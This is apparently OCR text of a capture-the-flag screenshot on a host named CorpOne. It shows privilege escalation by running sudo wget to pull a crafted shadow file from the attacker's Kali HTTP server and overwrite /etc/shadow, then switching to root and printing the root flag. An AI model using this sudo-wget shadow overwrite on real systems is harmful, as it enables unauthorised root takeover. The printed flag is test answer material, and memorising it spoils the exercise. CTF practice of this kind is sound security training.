 root@CorpOne: ~
File Actions Edit View Help
jessie@CorpOne:~$ sudo /usr/bin/wget http://10.8.60.115:8000/shadow.txt -O /etc/s
hadow
--2023-09-06 01:55:42--  http://10.8.60.115:8000/shadow.txt
Connecting to 10.8.60.115:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1330 (1,3K) [text/plain]
Saving to: ‘/etc/shadow’
/etc/shadow          100%[===================>]   1,30K  --.-KB/s    in 0,03s
2023-09-06 01:55:42 (51,4 KB/s) - ‘/etc/shadow’ saved [1330/1330]
jessie@CorpOne:~$ su root
Password:
root@CorpOne:/home/jessie# cd
root@CorpOne:~# cd /root
root@CorpOne:~# ls
root_flag.txt
root@CorpOne:~# cat root_flag.txt
b1b968b37519ad1daa6408188649263d
root@CorpOne:~#
kali@kali: ~/Documents
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.139.251 - - [05/Sep/2023 18:55:42] "GET /shadow.txt HTTP/1.1" 200 -